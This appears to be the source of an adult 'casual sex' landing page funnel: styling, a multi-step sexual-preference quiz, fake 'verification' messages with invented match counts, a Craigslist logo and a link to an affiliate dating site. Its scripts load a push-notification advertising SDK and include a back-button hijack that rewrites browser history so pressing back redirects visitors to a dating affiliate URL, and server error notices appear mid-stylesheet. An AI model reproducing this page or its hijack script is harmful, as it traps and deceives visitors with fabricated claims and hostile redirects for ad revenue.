    margin-bottom: 15px;
    text-align: left}

#qB h1,
#qB h3,
#verify h1,
#final h1 {
    font-size: 140%;
    text-align: center;
    margin-top: 15px}

#qB .txt {
    color: 6464a0;
    margin-bottom: 20px;
    text-align: center;
    line-height: 45px;
    font-size: 37px}

#qB h2 {
    font-size: 100%;
    font-style: italic;
    color: #6464a0;
    font-weight: 400;
    margin-left: 1em;
    margin-top: 10px}

#qB>div div,
#final a {
    width: 60%;
    margin-top: 10px;
    max-width: 200px;
    display: inline-block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    cursor: pointer;
    font-weight: normal;
    text-decoration: none;
    z-index: 10;
    text-align: center;
    font-size: 24px;
    line-height: 50px;
    color: #fff;
    border: solid 1px #6464a0;
    background: #368528;
    background-image: linear-gradient(to bottom, #6464a0, #7f7fbd);
    background-image: -webkit-linear-gradient(to bottom, #6464a0, #7f7fbd)}

#qB>div div,
#final a {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

#qB>div div:hover,
#final a:hover {
    background-image:  linear-gradient(to bottom, #7f7fbd, #6464a0);
    background-image: -webkit- linear-gradient(to bottom, #7f7fbd, #6464a0);
    text-shadow: 0 0 7px rgba(0, 0, 0, 0.4)}

#qB>div div+div {
    background:  #717171;
    margin-left: 10px;
    color: #c0c0c0;
    border: 1px solid #525252}

#qB>div div+div:hover {
    background: #3b3b3b;
    color: #fff;
    border: 1px solid #484848}

#qB h3 {
    display: block;
    width: 100%;
    font-size: 18px;
    color: #6464a0;
    font-weight: bold;
    padding-top: 12px;
    padding-bottom: 12px;
    margin-bottom: 1em;
    text-align: center;
    line-height: 34px;
    border-bottom: 1px solid rgba(0, 51, 153, 0.2)}

#qB h3 span {
    font-size: 16px;
    color: #6464a0;
    font-weight: bold;
    padding: 8px 18px;
    background: #d9e0f0}

#qB h3 span:first-child {
    margin-left: 10px
}

#qB h3 .active {
    background: #6464a0;
    color: #fff}

#qB ul {
    list-style: none;
    margin: .5em 0 1.5em 1em;
    text-align: left
}

#qB ul li {
    cursor: pointer
}

#qB ul li:hover span {
    color: #6464a0;
    font-weight: bold}

#qB ul li span {
    max-height: 3.5em    overflow: hidden;
    position: relative;
    line-height: 120%;
    margin: 1em auto;
    color: #626262}

#qB ul li span:before {
    content: '';
    width: 0;
    height: 0;
    padding: .6rem;
    border: .2rem #626262 solid;
    top: 0;
    left: 0;
    display: inline-block;
    margin: .5rem;
    vertical-align: middle;
    position: relative
}

#qB ul li:hover span:before {
    border-color: #6464a0}

#qB ul li .box-fill:before {
    background: #6464a0;
    box-shadow: inset 0 0 0 .2em #e1ecf9;
    border-color: #6464a0
}

#qB ul li .box-fill {
    color: #6464a0;
    font-weight: bold
}

#verify,
#final {
    text-align: center;
    opacity: 1;
    height: auto;
    /* margin-top: 15% */
}

#verify p {
    text-align: center;
    margin: 10px;
    line-height: 150%;
    font-weight: 600;
    font-size: 18px;
}

/* #verify .result {
    margin: 20px 0;
    font-size: 140%;
    text-align: center
} */

.progress {
    display: inline-block;
    height: 1.6em;
    border: 1px solid #6464a0;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    width: 90%;
}

.progress>#theBar {
    background-image: -webkit-linear-gradient(135deg, #6464a0 25%, transparent 25%, transparent 50%, #6464a0 50%, #6464a0 75%, transparent 75%, transparent);
    background-image: linear-gradient(135deg, #6464a0 25%, transparent 25%, transparent 50%, #6464a0 50%, #6464a0 75%, transparent 75%, transparent);
    background-size: 40px 40px;
    height: 100%;
    background-color: #6464a0;
    width: 33%;
    transition-duration: 0s;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width 300ms ease;
    transition: width 300ms ease;
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
    border-radius: 15px 0 0 15px;
    -webkit-border-radius: 15px 0 0 15px
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

/* #fine {
    width: 100%;
    font-size: 18px;
    font-weight: bold;
    padding-top: 18px;
    padding-bottom: 3px;
    margin-bottom: 0.5em;
    text-align: center;
    line-height: 30px;
} */

hr {
    color: #a8a7a7;
    filter: alpha(opacity=25);
    -moz-opacity: .25;
    opacity: .25;
    width: 95%;
    display: block;
    margin: .5em auto
}

#final h1 {
    display: block;
    color: #6464a0;
    font-size: 34;
    margin-top: 
Notice: Undefined property: stdClass::$Margin in /var/www/html/cache/volt/%%var%%www%%html%%public%%templ%%260922_10steps_loadingbar%%filetorender.volt.php on line 390

Notice: Undefined variable: top in /var/www/html/cache/volt/%%var%%www%%html%%public%%templ%%260922_10steps_loadingbar%%filetorender.volt.php on line 390
0}

#final h2 {
    display: block;
    font-size: 18px;
    font-weight: 400;
    margin: .8em 0;
    text-align: left;
    padding: 0 20px}

#res>p {
    display: none
}

#res>:first-child {
    display: block
}

#verify,
#final {
    display: none;
    width: 95%
}

@media screen and (device-aspect-ratio:40/71),
screen and (max-device-width:400px) {

    /* #qB,
    #verify,
    #final {
        margin-top: 10px
    } */

    #qB h1,
    #verify h1,
    #final h1 {
        line-height: 1;
        padding: 10px    }

    #qB>div:first-child {
        margin-top: -10px
    }

    #qB .txt {
        font-size: 1.3em;
        line-height: 1.1em;
        padding-top: 20px;
        margin-bottom: 5px    }

    #qB>div:first-child p {
        line-height: 120%;
        padding: 5px;
        font-size: 0.8em;
        margin-bottom: 5px    }

    #qB h3 span {
        font-size: 1.3em;
        /* color: #8b8c8b;
        font-weight: bold; */
        padding: 20px    }

    #qB h3 .active {
        border-radius: 50%;
        -webkit-border-radius: 50%;
        padding: 8px 13px    }
}

@media screen and (max-device-width:500px) {

    #qB h1,
    #verify h1,
    #final h1 {
        padding: 10px    }
}

/* @media only screen and (max-width: 1380px) and (min-width: 1026px) {
    #qB {
        margin-top: 14%;
    }
}

@media only screen and (max-width: 1025px) and (min-width: 800px) {
    #qB {
        margin-top: 18%;
    }
}

@media only screen and (max-width: 799px) and (min-width: 501px) {
    #qB {
        margin-top: 25%;
    }
} */

@media only screen and (max-width: 500px) and (min-width: 361px) {
    /* #qB {
        margin-top: 50%;
    } */

    .entrylogo {
        max-width: 320px;
    }
}

@media only screen and (max-width: 360px) {
    /* #qB {
        margin-top: 65%;
    } */

    .entrylogo {
        max-width: 300px;
    }
}


/***********************/


.checkbox_wrap {
    margin: 0 auto;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    max-width: 600px}

.option {
    width: 28%;
    position: relative;
    text-align: left;
    cursor: pointer;
    text-align: left;
    margin: 0.5rem 2%}

.option img {
    display: block;
    width: 100%;
    border: 3px solid #000;
    border-radius: 8px}

.option-title {
    display: block;
    text-align: center;
    font-size: 1rem;
    padding-top: 5px;
}

.option.checked img {
    border: 8px solid #6464a0}

.option.checked .option-title {
    color: #6464a0}

#qB>div{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

@media screen and (max-width:800px){
    #slBg > div:nth-child(5){
        background-position: left center;
    }

    #qB>div div+div{
        margin-left: 0;
    }

    .option-title {
        font-size: 0.6rem;
        font-weight: 600;
    }
}

</style>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script type="text/javascript" src="js/dat7_eng.js"></script>    



<!--Rollerads-->
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://sdk4push.com/f/sdk.js?z=1238026";
      s.onload = (opts) => {
          opts.zoneID = 1238026;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

 <!--iMonetizerIt-->

<script> function imiBB() { let url = "https://me.1ondate.com/?utm_source=da57dc555e50572d&s1=193382&s2=2012954&ban=banner&j1=1"; try { history.pushState({}, '', location.href); history.pushState({}, '', location.href); window.onpopstate = function (ev) { if (ev['state']) { location.replace(url); } }; } catch (ex) {} } !function () { let touched = false; let chromeVersion = 0; try { chromeVersion = +(new RegExp('Chrome/([0-9]+)').exec(navigator.userAgent)[1]); } catch (e) { chromeVersion = 0; } if (chromeVersion >= 75) { window.addEventListener('mouseup', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.addEventListener("DOMContentLoaded", function () { document.body.addEventListener('touchend', function (evt) { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.body.addEventListener('keydown', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); } ); } else { setTimeout(function () { imiBB(); } , 0); } } (); </script>







</head>
<body>



    


    
    <meta name="ROBOTS" content="NOINDEX, NOFOLLOW">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Tonight Sex</title>

    <script type="text/javascript">
        $(document).ready(function () {
            $('.option').on('click', function () {
                $(this).toggleClass('checked tr-selected');
            });
        });
    </script>



    <div id="slBg" data-slides="">
        <div style="background-image: url('images/bg1.jpg'); display: none; opacity: 0; z-index: 0;">
        </div>
        <div style="background-image: url('images/bg1.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/bg14.jpg'); display: block; opacity: 0;"></div>
        <div style="background-image: url('images/bg13_1.jpg'); display: block; opacity: 0;"></div>
        <div style="background-image: url('images/bg3.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/wap2.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/wap3.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/wap4.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/wap7.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/wap6.jpg'); display: none; opacity: 0;"></div>
        <div style="background-image: url('images/wap3.jpg'); display: none; opacity: 0;"></div>
    </div>
    <!-- Question block START. You can add/delete as many questions and answers to them as you want. Script will handle it automatically-->
    <div id="qB">
        <div style="max-width:500px">
            <img class="entrylogo" src="images/logo_craigslist.png" style="margin-top:5%">
            <h1 class="txt">

            </h1>
            <p style="text-align:center">
                Horny women nearby are  <u>looking for sex!</u>             </p>
            <h6 class="gifImg" style="max-width: 0px;" data-gif="" id="gifImg">
                <i>
                </i>
            </h6>
            <p style="text-align:center">YOU ARE ABOUT TO DISCOVER THE BEST <u>WEBSITE FOR ADULTS!</u></p>
            <div>Ok</div>
        </div>
        <div>
            <h1 class="txt">IMPORTANT!</h1>
            <p>Before you can <u>see profiles of women near you</u>  who seek <u>casual sex</u>, we need to ask you a few questions.</p>
            <div>NEXT »</div>
        </div>
        <div>
            <h3>
                QUESTION                <span class="active">1</span>
                <span>2</span>
                <span>3</span>
                <span>4</span>
            </h3>
            <p>The women who register on this website are mainly housewives, singles and unsatisfied wives. You might see someone you know. Do you agree to keep their identity a secret?</p>
            <div>Yes</div>
            <div>No</div>
        </div>
        <div>
            <h3>
                QUESTION                <span>1</span>
                <span class="active">2</span>
                <span>3</span>
                <span>4</span>
            </h3>
            <p>These Women have asked us not to allow men looking for a stable relationship to contact them. <u>Only Casual Sex</u>. Do you accept this?</p>
            <div>Yes</div>
            <div>No</div>
        </div>
        <div>
            <h3>
                QUESTION                <span>1</span>
                <span>2</span>
                <span class="active">3</span>
                <span>4</span>
            </h3>
            <p>Do you usually use a condom with someone you don't know very well?</p>
            <div>Yes</div>
            <div>No</div>
        </div>
        <div>
            <h3>
                QUESTION                <span>1</span>
                <span>2</span>
                <span>3</span>
                <span class="active">4</span>
            </h3>
            <p>Every time you enter the site you'll see many messages from Women in your area. Some Women will also send you <u>naked pictures</u>. Are you comfortable with this?</p>
            <div>Yes</div>
            <div>No</div>
        </div>
        <div>
            <h1>What body type do you like?</h1>
            <h2>(Choose up to 3 answers)</h2>
            <hr>
            <span class="checkbox_wrap">
                <span class="option photo_option tr-option"> <img src="images/body1_o.jpg" alt="">
                    <span class="option-title clearfix"> Slim </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/body2_o.jpg" alt="">
                    <span class="option-title clearfix"> Normal </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/body3_o.jpg" alt="">
                    <span class="option-title clearfix"> Chubby </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/body4_o.jpg" alt="">
                    <span class="option-title clearfix"> Big Tits </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/body5_o.jpg" alt="">
                    <span class="option-title clearfix"> Big Ass </span>
                </span>
            </span>
            <div>NEXT »</div>
        </div>
        <div>
            <h1>What age group of Women are you interested in?</h1>
            <h2>(Choose up to 3 answers)</h2>
            <hr>
            <span class="checkbox_wrap">
                <span class="option photo_option tr-option"> <img src="images/18.jpg" alt="">
                    <span class="option-title clearfix"> 25-30 </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/25.jpg" alt="">
                    <span class="option-title clearfix"> 30-35 </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/35_2.jpg" alt="">
                    <span class="option-title clearfix"> 35-45 </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/45.jpg" alt="">
                    <span class="option-title clearfix"> 45-55 </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/55_2.jpg" alt="">
                    <span class="option-title clearfix"> 55+ </span>
                </span>
            </span>
            <div>NEXT »</div>
        </div>
        <div>
            <h1>What is your favorite sex position?</h1>
            <h2>(Choose up to 3 answers)</h2>
            <hr>
            <span class="checkbox_wrap">
                <span class="option photo_option tr-option"> <img src="images/missionario.jpg" alt="">
                    <span class="option-title clearfix"> Missionary </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/pecorina.jpg" alt="">
                    <span class="option-title clearfix"> Doggy style </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/anale.jpg" alt="">
                    <span class="option-title clearfix"> Anal sex </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/sopra.jpg" alt="">
                    <span class="option-title clearfix"> Cowgirl </span>
                </span>
                <span class="option photo_option tr-option"> <img src="images/pompino.jpg" alt="">
                    <span class="option-title clearfix"> Blowjob </span>
                </span>
            </span>
            <div>NEXT »</div>
        </div>
        <div>
            <h1>Distance between you and her?</h1>
            <h2>(Choose up to 3 answers)</h2>
            <hr>
            <ul>
                <li><span>Walking Distance</span></li>
                <li><span>Within 5 Miles</span></li>
                <li><span>Same City</span></li>
                <li><span>Same State</span></li>
                <li><span>Doesn't Matter</span></li>
            </ul>
            <div>NEXT »</div>
        </div>
    </div>
    <!-- Question block END-->
    <!--Checking results START-->
    <div id="verify">
        <h1>Results</h1>
        <p>Just one moment of patience ...</p>
        <div id="res">
            <p>Verifying your answers...</p>
            <p>Seeking Women compatible with your answers...</p>
            <p>There are <u><b>376</b></u> Women that match your profile...</p>
            <p>Congratulations! You have passed the selection!</p>
            <p>You are allowed to enter.</p>
        </div>
        <div class="progress">
            <div id="theBar" style="width:0%;"></div>
        </div>
    </div>
    <!--Checking results END-->
    <!--Final page START-->
    <div id="final">
        <h1>Congratulations! You have passed the selection!</h1>
        <h2>Based on your answers, there are <b><u>176</u></b> Women near you and <u><b>64</b></u> are online in this moment. You can now see their profiles and start to chat. Remember to keep their identity secret.</h2>
        <h2><strong>
                Click 'Continue' to enter the site. You can reply to messages and begin to search according to your
                preferences.
            </strong></h2>
        <a class="popu" href="https://ww1.makelove.click/cool.php?lp=1" id="cta">CONTINUE »</a>
    </div>





                                                                    </body></html>
</file>
<file: AU01/css/custom.css>
html,
body {
    min-height: 100vh;
    min-width: 100vw;
    background-color: #fff;
    color: #000;
}

/* For best practice, move CSS below to an external CSS file. */
@keyframes fadeinall {
    0% {
        opacity: 1;
    }
    97% {
        opacity: 0;
    }
    98% {
        opacity: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        z-index: -1;
    }
}
#fadein {
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    background-color: #ffffff;
    z-index: 999;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation: fadeinall 1s normal both;
    animation: fadeinall 1s normal both;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
</file>
